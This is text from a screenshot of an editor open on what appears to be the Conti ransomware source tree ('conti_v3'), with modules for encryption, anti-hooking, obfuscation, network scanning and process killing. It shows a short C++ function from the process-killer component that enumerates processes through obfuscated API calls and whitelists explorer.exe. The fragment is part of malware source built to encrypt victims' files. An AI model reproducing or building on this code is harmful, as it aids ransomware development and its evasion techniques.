 File Edit View Selection Find Packages Help
Project
main.cpp ×
prockiller.cpp ×
conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
global
logs
network_scanner
obfuscation
prockiller
prockiller.cpp
prockiller.h
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
queue.h
cryptor_dll
Debug
decryptor
Release
x64
conti_v3.sln
7
8 VOID
9 process_killer::GetWhiteListProcess(__out PPID_LIST PidList)
10 {
11 HANDLE hSnapShot = pCreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
12 if (hSnapShot == NULL) {
13 return;
14 }
15
16 PROCESSENTRY32W pe32;
17 pe32.dwSize = sizeof(PROCESSENTRY32W);
18
19 if (!pProcess32FirstW(hSnapShot, &pe32)) {
20
21 pCloseHandle(hSnapShot);
22 return;
23
24 }
25
26 do
27 {
28
29 if (!plstrcmpiW(pe32.szExeFile, OBFW(L"explorer.exe"))) {
30
31 PPID Pid = (PPID)m_malloc(sizeof(PID));
32 if (!Pid) {
33 break;
34 }
35
36 Pid->dwProcessId = pe32.th32ProcessID;
37 TAILQ_INSERT_TAIL(PidList, Pid, Entries);
38
39 }
40
41 } while (pProcess32NextW(hSnapShot, &pe32));
42
43 pCloseHandle(hSnapShot);
44 }